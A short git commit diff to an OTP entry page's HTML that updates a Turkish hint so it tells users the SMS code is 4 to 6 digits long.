==== commit 836ce3cb: "feat: allow 4-6 digit OTP validation and update UI hint" ====
--- a/otp.html
+++ b/otp.html
@@ -62,7 +62,7 @@
 
             <div class="form-hint" style="justify-content:center; margin-bottom:24px;">
                 <span class="hint-icon">i</span>
-                SMS ile gelen şifreyi giriniz
+                SMS ile gelen şifreyi giriniz (4-6 hane)
             </div>
         </div>
 
